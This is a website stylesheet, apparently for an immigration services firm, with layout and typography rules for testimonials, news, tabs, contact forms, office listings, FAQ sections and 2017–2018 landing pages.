#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h2{padding:0px; margin:0px 0px 10px 0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:22px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
#banner-cta-2017 .bg-blue-content-header{background-image: var(--wpr-bg-c8185820-b57e-44f3-8e86-a972ab4e91e0); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}

#services-new-2017{width:100%; background-color:#fff; padding:35px 0px 50px 0px;}
#services-new-2017 .section-box-services-2017-left{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-left .img-box-serv-2017{float:left; width:50%;}
#services-new-2017 .section-box-services-2017-left .txt-box-serv-2017{float:right; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .section-box-services-2017-right{margin:0px 0px 35px 0px;}
#services-new-2017 .section-box-services-2017-right .img-box-serv-2017{float:right; width:50%;}
#services-new-2017 .section-box-services-2017-right .txt-box-serv-2017{float:left; width:50%; font-size:16px; font-family: 'Lato-Light'; text-align:justify;}

#services-new-2017 .img-box-serv-2017 img{width:100%;}
#services-new-2017 .box-content-area-2017{width:92%; margin:0 auto;}
#services-new-2017 .box-serv-title{font-family: 'julius_sans_oneregular'; font-size:36px; color:#003563; width:100%; text-align:center; padding:70px 0px 30px 0px;}
#services-new-2017 a{color:#003563; text-decoration:none;}

.faq-box-2017{font-size:16px; margin:0px 0px 50px 0px;}
.letter-faq-2017{width:5%; float:left; font-family: 'julius_sans_oneregular'; font-size:18px; color:#000; max-width:40px; min-height:50px;}
.content-faq-box{width:95%; float:left; margin-bottom:10px; text-align:justify;}
.content-faq-box .strong{font-size:30px; line-height:35px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal;}

.testimonials-box-2017{font-family: 'Lato-Light'; font-size:16px; margin-top:28px;}
.image-testimonials-2017{width:15%; max-width:129px; float:left;}
.image-testimonials-2017 img{width:100%; border:2px solid #576F8B; border-radius:100px;}
.text-testimonials-2017{width:83%; float:right; text-align:justify;}
.title-testimonials-2017{font-size:24px; line-height:25px; color:#003563; font-family: 'julius_sans_oneregular'; text-align:left !important; font-weight:normal; margin-bottom:10px;}

.resource-box-2017-area{float:left; width:46%; margin:2%;}
.resource-box-2017{padding:80px 0px;}
.resource-title-2017{background-image: var(--wpr-bg-bf10cdc1-b994-4f2a-81fc-06cc39f1353c); width:85%; height:120px; margin:0 auto; border:1px solid #fff; color:#fff; text-align:center; font-size:25px; line-height:29px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:30px 30px 30px 30px; box-sizing:border-box;}
.resources-content-2017{min-height:160px; margin-top:20px;}
.resources-content-2017 ul{margin:0px !important; padding:0px !important; border:0px !important; width:49%; display:inline; list-style:inside; float:left; margin-right:1%;}
.resources-content-2017 li{margin:0px; padding:3px 0px; font-family: 'Lato-Light';  font-weight:bold; font-size:15px;}

#top-immigration-area-2017{padding:50px 0px 30px 0px; background-color:#F6F6F6;}
.left-top-immigration-2017{width:60%; float:left; font-family: 'Lato-Light'; font-size:17px; line-height:30px; color:#000;}
.left-top-immigration-2017 p{margin:0px 0px 25px 0px;}
.right-top-immigration-2017{width:35%; float:right;}
.right-top-immigration-2017 label{display:block !important;} 
.right-top-immigration-2017 .medium{margin:0px 0px 1px 0px; padding:10px; box-sizing:border-box; min-height:35px;}
.right-top-immigration-2017 .textarea{min-height:100px; max-height:100px; margin:0px 0px 10px 0px;}
.right-top-immigration-2017 .button{font-size:24px; color:#cccccc; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:16px 30px; border: 2px solid #fff; background-color: #013564; box-shadow:0px 0px 0px; margin-top:15px;min-height:50px; width:100%; box-shadow: 0px 0px 0px; border-radius: 0px;} 
.right-top-immigration-2017 .button:hover{background-color:#FFF;} 
.immigration-ul-2017 li{width:29.33% !important; margin:2% 0px 80px 2% !important; float:left !important; list-style:none; text-align:center !important; font-family: 'Lato-Light' !important; font-weight:normal !important;  }
.lef-top-title-2017{font-family: 'Lato-Light';  font-weight:bold; font-size:24px; line-height:24px; color:#003563; text-transform:uppercase;}
.lef-top-subtitle-2017{font-family: 'Lato-Light'; font-size:24px; line-height:24px;color:#003563; padding:8px 0px 35px;}

#blue-boxes-2017{width:100%; background-color:#fff; padding:70px 0px;}
#blue-boxes-2017 .blue-box-inter-area{width:31.33%; margin:1%; float:left; text-align:center; font-family: 'julius_sans_oneregular'; text-transform:uppercase; font-size:18px; color:#000;}
#blue-boxes-2017 .blue-box-title-area{padding:22px 0px 165px 0px; margin:0px 0px 20px 0px;}
#blue-boxes-2017 .blue-box-title{background-image: var(--wpr-bg-c7760303-77eb-4058-8d6b-6948fbd4b9c5); width:85%; max-height:90px; min-height:90px; margin:0 auto; font-size:28px; line-height:30px; color:#fff; border:1px solid #fff; padding:15px 0px;}

#contact-immigration-expert{padding:70px 0px; font-family: 'latoregular'; font-size:18px; line-height:30px; color:#000;}
#contact-immigration-expert .contact-im-ex-l{width:40%; float:left;}
#contact-immigration-expert .contact-im-ex-r{width:60%; float:right; text-align:center; padding:150px 0px 0px 0px;}
#contact-immigration-expert .contact-immigration-title-2017{font-family: 'julius_sans_oneregular'; font-size:36px; color:#000; line-height:42px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:48px; text-transform:uppercase;}
#contact-immigration-expert .btn-contact-immigration-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; box-shadow:2px 2px 8px #666; padding:12px 25px 10px 25px; border:2px solid #fff;}

/*----- 3 THINGS YOU NEED TO KNOW ------*/
#section-3-things{width:100%; margin:0 auto; padding:72px 0px; line-height:-moz-block-height !important;}
.left-3-things{float:left; width:70%;}
.right-3-things{float:left; width:30%;}
  
.title-3-thins{font-family: 'JuliusSansOne-Regular'; font-size:36px; line-height:46px; color:#000; text-transform:uppercase;}
.title-3-thins span{font-size:48px;}
  
.number-things{float:left; width:15%; font-size:72px; font-family: 'Lato-Light'; color:#003563; margin-top:39px;}
.text-things{float:left; width:70%; font-size:18px; color:#003563; font-family: 'Lato-Light'; line-height:30px; margin-top:39px;}
.text-things span{font-family: 'Lato-Regular';}
  
.title-resources-2017{font-family: 'JuliusSansOne-Regular'; font-size:35px; color:#003563; text-align:center; margin-bottom:20px; margin-top:14px;}
.box-resources{border:1px solid #DED3B9; padding:0px 25px 60px;}
.box-url-resources{font-size:18px; font-family: 'Lato-Regular'; text-transform:uppercase; margin-top:59px;}
.box-url-resources a{font-family: 'Lato-Regular'; text-decoration:none; color:#000;}
/*----- 3 THINGS YOU NEED TO KNOW ------*/
.breadcrumb-2017{width:100%; max-width:1140px; margin:0 auto; background-color:#003463; text-transform:uppercase; color:#fff; font-family: 'Lato-Regular';  font-size:14px; box-sizing:border-box; padding:15px 50px; text-align:center;}
.breadcrumb-2017 a{color:#fff; text-decoration:none;} 

/*----- NEW CONTACT US - OMAR ------*/
#our-team-2017{background:#F6F6F6; padding:47px 0px 47px 0px;}
.box-our-team{width:31.33%; float:left; font-family:'julius_sans_oneregular'; margin:40px 1% 1% 1%; }
.title-our-team-2017{font-size:45px; line-height:48px; color:#000; width:100%; text-align:center;}
.name-our-team-2017{font-size:24px; color:#003563; text-align:center; padding-top:20px;}
.job-our-team-2017{text-align:center; font-size:21px; color:#003563; font-family:arial; letter-spacing:1px; padding:12px 0px;}
.text-our-team-2017{text-align:center; font-size:17px; color:#616161; font-family:arial; line-height:22px;}
/*----- NEW CONTACT US - OMAR ------*/

#office-2017{padding-top:80px !important; background-color:#ffffff;}
.office-content{ width:46%; float:left; margin:2% 2% 70px 2%;}
.office-title{font-family:'julius_sans_oneregular'; color:#003563; font-size:42px;}
.office-img img{width:100%; margin:40px 0px 30px 0px;}
.office-l{width:45%; float:left; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-r{width:45%; float:right; font-family: 'Lato-Regular'; font-size:17px; color:#414b47;}
.office-address{background:var(--wpr-bg-0df8d344-d362-4fe7-b874-5a7ebc459d0c) no-repeat; padding:0px 0px 10px 25px;}
.office-phone{background:var(--wpr-bg-d73b7952-e19d-4a1d-8730-4e786c850079) no-repeat center left; padding:0px 0px 10px 25px; }
.office-fax{background:var(--wpr-bg-8aca5b4d-5629-480c-aee9-2831b1f8cb2d) no-repeat center left; padding:0px 0px 10px 25px;}
.office-email{background:var(--wpr-bg-f1112943-7015-450d-9131-57d15df31352) no-repeat center left; padding:0px 10px 0px 25px;}

#form-contact-2017-l{width:50%; float:left;}
#form-contact-2017-r{background-color:#f6f6f6; width:35%; padding:3%;}
#form-contact-2017-r .button{background-color:#003563 !important; color:#ffffff !important; font-size:24px !important; border:2px solid #fff !important;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.title-new-2017{font-size:48px; line-height:48px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:15px 0px 50px 0px; }
.sub-title-new-2017{font-size:30px; line-height:30px; color:#000; text-transform:uppercase; width:100%; text-align:center; font-family: 'julius_sans_oneregular'; padding:0px 0px 0px 0px;}
.content-internals-2017{width:95%; max-width:1185px; margin:0 auto;}

.bullets-home-2017{font-family: 'julius_sans_oneregular'; font-size:28px; line-height:40px; color:#003563; text-align:left !important;}
.bullets-home-2017 p{margin:0px; padding:0px;}
.bullets-home-2017 .homepage-btn-2017{width:100%; max-width:645px; border:0px; margin-bottom:150px;}
.bullets-home-2017 .name-logo{width:100%; max-width:609px; border:0px; margin-top:30px; margin-bottom:55px;}

.homepage-2017-h1{text-align:left !important; font-size:45px !important; line-height:65px !important; font-family: 'julius_sans_oneregular'; text-shadow:0px 0px !important;}
.homepage-2017-h2{text-align:left !important; font-size:18px; line-height:normal;}

.bg-blue-content-header-2017{background-color:#013564; text-align:left; color:#fff; font-size:18px; line-height:30px; font-family: 'Lato-Light'; padding:35px 0px 40px 0px;}

.about-is-box-2017{width:33.33%; margin:50px 0px 0px 0px; float:left; text-align:center;}
.about-is-box-2017 img{width:96%; max-width:315px;}
#mobile{display:none;}
.clearfix{clear:both;}

/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 ----------------------------------- */
.content-internals-april-2018{width: 98%; max-width: 1185px; margin: 0 auto;}
.content-internals-april-2018 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:50px !important; line-height:65px!important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase; margin-bottom:25px !important;}
.content-internals-april-2018 h2{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:40px !important; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 h3{padding:0px; margin:0px; border:0px; width:100%; text-align:left !important; font-family: 'julius_sans_oneregular'; font-size:24px; color:#fff; text-shadow:0px 0px 0px !important; text-transform:uppercase;}
.content-internals-april-2018 .bg-blue-content-header{background-image: var(--wpr-bg-7620f7c6-ab02-4ccb-bb6e-111850c4c324); color:#fff; font-family: 'Lato-Light'; font-size:20px; line-height:35px; text-align:center; padding:60px 0px; margin:120px 0px 0px 0px;}
.content-internals-april-2018 .btn-contact-blue{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; border:2px solid #fff; color:#fff !important; padding:20px 110px; display:inline-block; margin-top:35px; margin-bottom:25px;}
.content-internals-april-2018 .btn-contact-blue:hover{text-decoration:none;}
.content-internals-april-2018 .logo-header-april-2018{width:98%; max-width:455px; display:block;}

.bg-blue-content-header-april-2018{width:100%; background-color:#003466; padding:25px 0px; color:#fff; font-size:17px; line-height:25px;}

/* *************** section 01 ***************  */
.content-section-01{font-size:15px; line-height:25px; color:#000; width:96%; margin:0 auto;}
.content-section-01 strong{text-transform:uppercase; color:#003466;} 
.content-section-01 p{margin-bottom:25px; color:#000;}
.content-section-01 a{color:#003465 !important; text-decoration:underline;}

/* *************** section 02 ***************  */
.content-circle-check-box{display: flex; justify-content: space-evenly; flex-wrap: wrap;}
.circle-check-box{width:18%; background:var(--wpr-bg-03cab760-4110-48ec-92ae-a7456d712ec2) no-repeat left top; padding-top:65px; color:#000;}

/* *************** section 03 ***************  */
.content-section-03{width:100%; padding:50px 0px 70px; color:#fff;}
.content-section-03-l{width:60%; float:left;}
.content-section-03-r{width:35%; float:right; text-align:center;}
.title-section-03{font-style:italic; font-size:21px; padding:0px 0px 30px 0px;}
.sub-content-section-03{font-size:26px; text-transform:uppercase; font-family: 'julius_sans_oneregular'; padding:15px 0px 0px 0px;}
.btn-contact-blue-section-03{font-family: 'julius_sans_oneregular'; font-size:30px; text-transform:uppercase; background-color:#003466; color:#fff !important; padding:18px 30px 15px 30px; margin:50px 0px 0px 0px; display:inline-block;}

/* *************** section 04 ***************  */
.content-section-04{background-color:#fff; padding:50px 0px 30px 0px;}


/* *************** section 05  ***************  */
.content-section-05{width:100%; background-color:#013564; padding:30px 0px;}
.blue-box-april-2018{width:29.33%; margin:2%; float:left; color:#fff; font-size:16px;}
.blue-img-april-2018{width:90%; margin:0 auto; margin-bottom:25px;}
.blue-img-april-2018 img{width:100%;}

/* *************** section 06  ***************  */
.line-height-box-april-2018{line-height:35px !important; max-width:900px !important; margin:0 auto;}


/* *************** section 07  ***************  */
.content-section-07{background-color:#fff; padding:50px 0px 30px 0px;}
.content-section-07-l{width:48%; float:left;}
.content-section-07-r{width:48%; float:right;}

/* *************** section 08  ***************  */
.content-section-08{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.content-box-num-april-2018{width:16%; margin:0% 2% ; float:left; color:#000;}
.content-box-num{font-family: 'julius_sans_oneregular';  font-size:90px; line-height:110px; color:#5d87ad; width:100%; text-align:left;}

/* *************** section 09  ***************  */
.content-section-09{background-color:#ffffff; padding:50px 0px 50px 0px;}
.content-section-09-top-l{width:100%; float:none; color:#000;}
.content-section-09-top-r{width:100%; float:none; color:#000; padding-top:25px;}
.phone-section-09{background:var(--wpr-bg-78c18243-e3af-4c8a-a491-02abd52bd2d2) no-repeat left center; background-size:contain; text-transform:uppercase; font-size:21px; color:#013564; padding:13px 0px 13px 60px; display:block; margin-top:10px;}
.phone-section-09 a{color:#013564; text-decoration:none; font-weight:bold;}
.content-section-09-l{width:48%; float:left;}
.content-section-09-l iframe{width:100%; height:310px; margin-top:50px;}
/*
.content-section-09-r{width:48%; float:right; margin-top:50px;}
*/
.content-section-09-r{width: 100%; float: none; margin-top: 50px;}
.option-title{font-size:16px; text-transform:uppercase; background:var(--wpr-bg-7071609b-ba03-42d4-b015-031a9f992541) no-repeat left top; width:100%; padding:10px 0px 25px 30px; letter-spacing:-1px; text-align:left; margin-bottom:25px;}
.arrow-april-2018{background:var(--wpr-bg-1f5807f8-0657-47d9-8386-97ce4f3f94f1) no-repeat left top 8px; padding:4px 0px 5px 30px; margin-left:100px; color:#000;}

/* *************** section 10  ***************  */
.content-section-10{background-color:#F8F8F8; padding:50px 0px 50px 0px;}
.question-2018{font-size:24px; line-height:30px; color:#013564;}
.answer-2018{font-size:16px; background-color:#fff; padding:15px 25px 25px 25px; box-bizing:border-box; margin:20px 0px 40px 0px; color:#000;}


/* *************** section 11  ***************  */
.content-section-11{width:100%; background-color:#013564; padding:50px 0px;}
.blue-box-april-2018-11{width:23%; margin:1%; float:left; color:#fff;}
.blue-img-april-2018-11{width:100%;}
.blue-img-april-2018-11 img{width:100%; max-height:165px;}


/* *************** section 12  ***************  */
.content-section-12{width:100%; padding:50px 0px;}
.bottom-left-2018{float:left; width:48%; text-transform:uppercase; font-weight:bold;}
.bottom-right-2018{float:right; width:48%;}
.bottom-right-2018 img{width:100%; max-width:500px;}


/* ----------------------------------- INTERNAL - PAGES - APRIL - 2018 aaaa ----------------------------------- */

.phone-txt-new{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:32px; color:#fff; padding:5px 15px 5px 8px; display:inline-block; position:absolute; right:0px; top:40px;}
.phone-txt-icon{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new a{color:#fff; text-decoration:none !important;}
.phone-txt-new a:hover{color:#fff; text-decoration:none !important;}

.phone-txt-new2{background-color:#003563; border:1px solid #fff; border-radius:100px 0px 0px 100px; font-size:22px; color:#fff; padding:5px 15px 7px 15px; display:inline-block; position:absolute; right:0px; top:90px;}
.phone-txt-icon2{width:30px !important; border:2px solid #fff; border-radius:100px; margin-right:20px;}
.phone-txt-new2 a{color:#fff; text-decoration:none !important;}
.phone-txt-new2 a:hover{color:#fff; text-decoration:none !important;}

.second-phone-text-area{width:100%; background:var(--wpr-bg-51c06ed7-b836-462f-91e0-38a39d771954) repeat-x center;}
.second-phone-text{float:left; width:55%; text-align:center; height:95px; line-height:95px; text-transform:uppercase; font-family: 'JuliusSansOne-Regular'; color:#000; font-size:22px; font-weight:bolder;}
.second-phone-image{float:right; width:45%; border-radius:150px 0px 0px 150px; border-left:2px solid #6B6B6B; border-top:2px solid #6B6B6B; border-bottom:2px solid #6B6B6B; box-sizing:border-box; padding:15px 0px; background-color:#000;}
.second-phone-image a{color:#fff; text-decoration:none; font-size:45px;}
.second-phone-image .phone-txt-icon-02{border-radius:100px; border:2px solid #fff; width:55px; height:55px; margin:0px 20px 0px 15px;}

#blue-boxes-sep-2018{background:var(--wpr-bg-2301fdeb-8d66-489d-b0c5-e2093803994a) no-repeat !important; width:100%; max-height:392px; background-size:cover !important; font-family: 'Lato-Light'; color:#fff; margin-bottom:80px;}
#blue-boxes-sep-2018 .box-sep-2018{background:var(--wpr-bg-468f2603-4929-4d22-a8d8-1d7f93d6c6ed) no-repeat !important; width:28%; margin:0% 0% 0% 0%; float:left; background-size:cover !important; position:relative;}
#blue-boxes-sep-2018 .box-arrow-sep-2018{width:4%; float:left; padding:12% 0 0 0;}
#blue-boxes-sep-2018 .box-arrow-sep-2018 img{width:100%;}
#blue-boxes-sep-2018 .blue-trans-sep-2018{position:relative; z-index:0;}
#blue-boxes-sep-2018 .box-sep-2018 .box-title-2018{font-size:23px; z-index:1; position:absolute; text-align:center; top:25px; width:100%;}
#blue-boxes-sep-2018 .box-sep-2018 .box-content-2018{width:74%; font-size:17px; line-height:24px; top:0px; position:absolute; margin:90px 13% 0px 13%;} 
.new-section-title-2018{font-family: 'julius_sans_oneregular'; font-size:50px; line-height:50px; margin-bottom:30px; text-transform:uppercase; text-align:center; color:#000;}


/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

.homepage-2017-h2-2018{padding:0px; margin:10px 0px 0px 0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:60px; color:#fff; text-transform:uppercase; line-height:70px;}
.homepage-2017-txt-2018{font-size:23px; line-height:33px; color:#fff; text-align:left;}
.btn-2018{font-size:25px !important; display:inline-block !important; border:0px !important; padding:10px 25px !important; }
.icons-2018{margin:25px 0px 40px 0px;}
.blue-content-2018{font-size:16px !important; line-height:25px !important;}
.blue-box-content-2018{width:50%;}
.blue-box-content-2018-2{width:55%; font-size:17px; line-height:25px !important;}

#floating-form-2018{position:relative; background-color:#dfdfdf; padding:30px 35px 30px 35px; box-sizing:border-box; max-width:500px; margin-top:0px;}
.form-title-2018{font-family: 'JuliusSansOne-Regular'; color:#004777; font-size:23px; line-height:30px; margin-bottom:20px;}
#floating-form-2018 .ginput_container_text, #floating-form-2018 .ginput_container_email, #floating-form-2018 .ginput_container_phone{margin-bottom:2px !important;}

/* ========BLUE AREA========= */
